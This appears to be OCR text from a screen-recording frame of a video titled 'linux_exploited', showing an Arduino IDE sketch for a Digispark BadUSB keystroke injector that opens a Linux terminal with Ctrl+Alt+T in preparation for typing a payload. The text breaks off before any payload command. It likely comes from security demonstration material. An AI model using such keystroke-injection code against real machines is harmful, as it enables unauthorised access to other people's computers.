 VLC File Edit View Playback Audio Video Subtitles Window Help 82% Sat 29 Aug 10:46 AM
linux_exploited.mp4
Aseem Shrey
Arduino File Edit Sketch Tools Help
linux_arduino | Arduino 1.8.9
Upload
linux_arduino
#include "DigiKeyboard.h"
#define KEY_DELETE 76
void setup() {
// LED on.
pinMode(1, OUTPUT);
delay(200);
// Start to inject payload, turn the LED on
digitalWrite(1, HIGH);
DigiKeyboard.sendKeyStroke(KEY_DELETE); // Clean
delay(200);
DigiKeyboard.sendKeyStroke(KEY_T , MOD_CONTROL_LEFT | MOD_ALT_LEFT);
delay(300);
DigiKeyboard.sendKeyStroke(KEY_ENTER, 0);
// Wait for terminal to open
delay(1000);
zoom
AUG
29
$